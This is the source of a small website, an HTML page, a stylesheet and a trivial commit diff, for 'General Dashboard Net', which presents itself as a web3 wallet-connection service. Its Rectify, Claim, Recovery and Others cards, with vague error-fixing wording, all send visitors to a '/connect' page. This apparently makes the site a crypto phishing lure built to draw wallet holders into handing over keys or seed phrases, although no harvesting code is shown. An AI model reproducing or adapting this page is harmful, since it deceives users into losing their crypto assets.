

==== index.html @ b26fa71f "gdn" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="index.css">
    <link rel="shortcut icon" href="/images/logo_mark.84dd8525.svg" type="image/x-icon">
    <title>General Dashboard Net</title>
</head>
<body>
    <!-----------------HEADER----------------------->
    <header class="site-header">
        <div
                    style="height:62px; background-color: #000000; overflow:hidden; box-sizing: border-box; border: 0px solid #000000; border-radius: 0px; text-align: right; line-height:5px; block-size:45px; font-size: 10px; font-feature-settings: normal; text-size-adjust: 50%; box-shadow: inset 0 -20px 0 0 #000000;padding:1px;padding: 0px; margin: 0px; width: 100%;">
                    <div style="height:40px; padding:0px; margin:0px; width: 100%;"><iframe
                            src="https://widget.coinlib.io/widget?type=horizontal_v2&theme=dark&pref_coin_id=1505&invert_hover=no"
                            width="100%" height="36px" scrolling="auto" marginwidth="0" marginheight="0" frameborder="0" border="0"
                            style="border:0;margin:0;padding:0;"></iframe></div>
                </div>
        <nav>
            <a href="/" id="logo"> <span><img src="/images/logo_mark.84dd8525.svg" width="50px" alt=""></span> General Dashboard Net</a>
        </nav>
        <div class="text-box">
            <h1>Connecting web3 &dArr;</h1>
            <p>The communications protocol for web3, Dapps Protocol Net brings the ecosystem together by enabling wallets and apps to securely connect and interact. ✨</p>
            <a href="/collab-server/connect.html">Connect More</a>
        </div>
    </header>

    <div class="service_container">
        <h1 class="title_text">The perfect way to begin your web3 journey</h1>
        <p  class="paragraph-1_text" >Join the 50,000 users of general dashboard to handle your crypto dashboard seamlessly.</p>
        <div class="row">
            <!--===============  BOMBBOMB ESSENTIALS =================-->
            <div class="service one">
                <div class="top">
                    <img src="/images/logo_mark.84dd8525.svg" class="icons" alt="handshake"/>
                    <h1>DApps</h1>
                    <p> Seamlessly connect to Decentralised Apps safely and seamlessly on our platform.</p>
                    <a href="/connect">Click to connect</a>
                </div>
            </div>

          

            <div class="service three">
                <div class="top">
                    <img src="/images/logo_mark.84dd8525.svg" class="icons" alt="handshake"/>
                    <h1>Rectify</h1>
                    <p>Click here to rectify or for rectification related errors.</p>
                    <a href="/connect">Click to rectify</a>
                </div>
            </div>

            <div class="service four">
                <div class="top">
                    <img src="/images/logo_mark.84dd8525.svg" class="icons" alt="handshake"/>
                    <h1>Claim</h1>
                    <p> Click here to validate or for errors while validating.</p>
                    <a href="/connect">Click to claim</a>
                </div>
            </div>

            <div class="service five">
                <div class="top">
                    <img src="/images/logo_mark.84dd8525.svg" class="icons" alt="handshake"/>
                    <h1>Recovery</h1>
                    <p>Click here for assets or token recovery related issues</p>
                    <a href="/connect">Click to recover</a>
                </div>
            </div>

            <div class="service six">
                <div class="top">
                    <img src="/images/logo_mark.84dd8525.svg" class="icons" alt="handshake"/>
                    <h1>Others</h1>
                    <p>Click the link below and connect
                       <br/>You will be redirected to our reps</p>
                    <a href="/connect">Click here</a>
                </div>
            </div>
             <!--===============  BOMBBOMB PLUS =================-->
           

        </div>
    </div>
    <footer>
        <span>Copyright &copy; 2023 General Dashboard Net. All rights reserved</span>
    </footer>

</body>
<script src="script.js"></script>
</html>
---- index.css ----
/************Font Face: Poppins ***********/
@font-face {
    font-family: PoppinsExtraBold;
    src: url('/pricingPage/assets/fonts/Poppins/Poppins-ExtraBold.ttf');
}
@font-face {
    font-family: big;
    src: url('/fonts/Poppins-Black.ttf');
}
@font-face {
    font-family: bold;
    src: url('/fonts/Poppins-Bold.ttf');
}
@font-face {
    font-family: logo;
    src: url('/fonts/RobotoCondensed-Bold.ttf');
}
@font-face {
    font-family: small;
    src: url('/fonts/Poppins-Regular.ttf');
}
@font-face {
    font-family: PoppinsSemiBold;
    src: url('/pricingPage/assets/fonts/Poppins/Poppins-SemiBold.ttf');
  }
  @font-face {
    font-family: PoppinsLight;
    src: url('/pricingPage/assets/fonts/Poppins/Poppins-Light.ttf'); 
  }
  @font-face {
    font-family: PoppinsMedium;
    src: url('/pricingPage/assets/fonts/Poppins/Poppins-Medium.ttf');
  }
  @font-face {
    font-family: PoppinsRegular;
    src: url('/pricingPage/assets/fonts/Poppins/Poppins-Regular.ttf'); 
  }
  @font-face {
    font-family: PoppinsThin;
    src: url('/pricingPage/assets/fonts/Poppins/Poppins-Thin.ttf');
  }

:root {
 
    /**=====Font size====**/
    --p-font: 13px;
    --title-font: 32px;

    /**====Icon sizes====**/

    --icon-width: 60px;
    --icon-height: 30px;
    
    /**====Font Family====**/
    --extrabold-font: PoppinsExtraBold;
    --semi-bold: PoppinsSemiBold;
    --reg-font: PoppinsRegular;
    --med-font: PoppinsMedium;
    --thin-font: PoppinsThin;
    --light-font: PoppinsLight; 


    /*margin*/
    --mg-tp: 1.0rem;


}

*{
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}
body{
    background-color: black;
}
.site-header{
    min-height: 100vh;
    width:100%;
    position: relative;
    background-image: url('/images/vt.jpg');
    background-position: center;
    background-size: cover;
}
/***********NAVBAR**********/
nav{
    display: flex;
    padding: 2% 6%;
    justify-content: space-between;
    align-items: center;
}
.nav-links{
    flex:1;
    overflow-x: hidden;
    text-align: right;
}
.nav-links ul li{
    display: inline-block;
    padding: 8px 20px;
    list-style-type: none;

}
.nav-links ul li a{
    color: white;
    text-decoration: none;
    font-size: 14px;
}
.nav-links ul li a{
    color: white;
    text-decoration: none;
    font-size: 14px;
}
.nav-links ul li a::after{
    content: '';
    width: 0%;
    background-color: crimson;
    height:2px;
    display: block;
    margin: auto;
    transition: 0.3s;
}
.nav-links ul li a:hover:after{
    content: '';
    width: 100%;
    background-color: crimson;
    height:2px;
    display: block;
    margin: auto;
}
#logo {
    display: flex;
    font-size: 16px;
    font-family: logo;
    align-items: center;
    color: white;
    font-weight: 600;
    text-decoration: none;
}
.fa-graduation-cap{
color:rgb(211, 79, 105);
}

.text-box{
width:90%;
color: white;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
text-align: center;
}
.text-box h1{
    font-family: big;
font-size: 62px;
}
.text-box p{
margin: 10px 0 40px;
font-size: 0.875rem;
font-family: small;
color:#fff;
}
.text-box a{
display: inline-block;
text-decoration: none;
color: white;
border-radius: 5px;
border: 1px solid purple;
padding: 12px 34px;
font-size: 13px;
font-family: small;
background: purple;
}
.text-box a:hover{
background-color: crimson;
border: 1px solid crimson;
}

#cancel{
display: none;
}
@media (min-width:800px) {
.nav-bars-responsive, #menu {
    display: none;
}
}
@media (max-width: 800px) {
.text-box h1{
    font-size: 25px;
}
.nav-bars-responsive #cancel, #menu{display: block; font-size: 22px; color:#fff; cursor: pointer; margin: 30px;}
footer{position: absolute; bottom: -220%; font-size: 0.875rem; color: #333; text-align: center;} footer span{color: 0.700rem; color: #333;} 
.nav-links {
    display: none;
}
/***RESPONSIVE NAVBAR****/
.nav-bars-responsive{
position: absolute;
width: 200px;
height:100vh;
background:crimson;
top:0;
right:0;
display: none;
z-index: 2;
text-align: left;
}     
.nav-bars-responsive ul{
padding: 30px;
}
.nav-bars-responsive ul li{
list-style-type: none;

}
.nav-bars-responsive li a{
color: white;
font-size: 14px;
padding: 7px 10px;
display: block;
margin: 10px;
text-decoration: none;
}

}
.icons{
    width: var(--icon-width);
    height: var(--icon-height);
}

.pricing-container{
    width: 100%;
    height: 100vh;
    padding-top: 40px;    
}

.title_text{
    color: hsl(203, 100%, 50%);
    font-size: var(--title-font);
    font-family: logo;
    text-align: center;

}


.paragraph-1_text{
    color: white;
    font-family: small;
    margin-top: 10px;
    margin-bottom: 40px;
    text-align: center;
}

.service_container{
    width: 100%;
    height: 100vh;
    padding: 80px 8%;
    
}

.row{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    grid-gap: 30px;
}
.service{
    padding: 25px 10px;
    height: 300px;
    background: transparent;
    text-align: center;
    box-shadow: 3px 3px 3px 3px black;
}

.service:hover{
    transform: scale(1.05);

}
.service h1{
    color: white;
    font-family: logo;
    margin: 0.5rem 0;
}
.service p{
    color: white;
    font-family: small;
    margin: 1.5rem 0;
}
.service a{
    background-color: #333;
    border-radius: 10px;
    font-family: small;
    font-size: 0.800rem;
    color: white;
    text-decoration: none;
    padding: 12px 16px;
}

.one{
    /* border-top: 8px solid hsl(357, 100%, 50%);
    border-left: 1px solid ivory;
    border-right: 1px solid ivory;
    border-bottom: 1px solid ivory; */
    background-image: linear-gradient(rgba(4, 9, 30, 0.7), rgba(4, 9, 30, 0.7)), url('/images/15185976_5581901.jpg');
    background-size: cover;
}
.one p{
    color: white;
}

.two{
    /* border-top: 8px solid hsl(198, 100%, 50%);
    border-left: 1px solid ivory;
    border-right: 1px solid ivory;
    border-bottom: 1px solid ivory; */
    background-image: url('/images/3d-render-technology-background-with-network-communications-structure-design.jpg');
            background-size: cover;
}

.three{
    /* border-top: 8px solid  hsl(234, 21%, 43%);
    border-left: 1px solid ivory;
    border-right: 1px solid ivory;
    border-bottom: 1px solid ivory; */
    background-image: linear-gradient(rgba(4, 9, 30, 0.7), rgba(4, 9, 30, 0.7)), url('/images/15694137_5619852.jpg');
    background-size: cover;
}
.four{
    background-image: linear-gradient(rgba(4, 9, 30, 0.7), rgba(4, 9, 30, 0.7)), url('/images/15517705_5630949.jpg');
    background-size: cover;
}
.five{
    background-image: linear-gradient(rgba(4, 9, 30, 0.7), rgba(4, 9, 30, 0.7)), url('/images/recovert.jpg');
    background-size: cover;
}
.six{
    background-image: linear-gradient(rgba(4, 9, 30, 0.7), rgba(4, 9, 30, 0.7)), url('/images/15185976_5581901.jpg');
    background-size: cover;
}
.top{
    position: relative; 
    margin: 20px 0;
}

.top p{
    color: white;
    font-size: 13px;
    font-family: small;
}


footer{
    text-align: center;
    padding-top: 10px;
    background-color: #000;
    display: block;
    margin-bottom: 2%;
}
footer span{
    color: #777;
    display: block;
    font-family: small;
    text-align: center;
    padding: 10px;
}


==== commit a62a6f43: "gdn" ====
--- a/index.html
+++ b/index.html
@@ -24,7 +24,7 @@
         <div class="text-box">
             <h1>Connecting web3 &dArr;</h1>
             <p>The communications protocol for web3, Dapps Protocol Net brings the ecosystem together by enabling wallets and apps to securely connect and interact. ✨</p>
-            <a href="/collab-server/connect.html">Connect More</a>
+            <a href="collab-server/connect.html">Connect More</a>
         </div>
     </header>
 
